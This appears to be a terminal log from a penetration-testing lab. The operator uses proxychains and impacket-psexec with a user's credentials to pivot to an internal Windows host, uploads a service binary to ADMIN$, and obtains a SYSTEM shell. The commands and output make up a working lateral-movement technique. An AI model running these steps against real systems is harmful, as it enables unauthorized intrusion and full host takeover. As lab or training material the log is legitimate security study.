 ┌──(root㉿REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
└─# proxychains impacket-psexec medtech.com/yoshi@172.16.153.82
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  172.16.153.82:445  ...  OK
[*] Requesting shares on 172.16.153.82.....
[*] Found writable share ADMIN$
[*] Uploading file OZrrTQsT.exe
[*] Opening SVCManager on 172.16.153.82.....
[*] Creating service soDk on 172.16.153.82.....
[*] Starting service soDk.....
[proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  172.16.153.82:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  172.16.153.82:445  ...  OK
[!] Press help for extra shell commands
proxychains] Dynamic chain  ...  127.0.0.1:5555  ...  172.16.153.82:445  ...  OK
Microsoft Windows [Version 10.0.22000.978]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
t authority\system